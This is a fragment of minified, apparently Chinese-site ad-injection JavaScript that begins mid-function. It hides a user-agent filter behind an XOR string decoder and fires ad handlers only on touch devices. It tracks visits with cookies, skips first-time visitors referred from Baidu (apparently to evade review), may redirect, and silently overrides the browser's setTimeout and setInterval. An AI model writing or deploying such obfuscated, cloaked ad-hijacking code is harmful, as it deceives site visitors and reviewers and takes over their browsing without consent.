t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();joukxnzt(window,document,navigator,adObj);;//182727-qc1/*63037f5594c34fbb950ee6772e34dfb2*/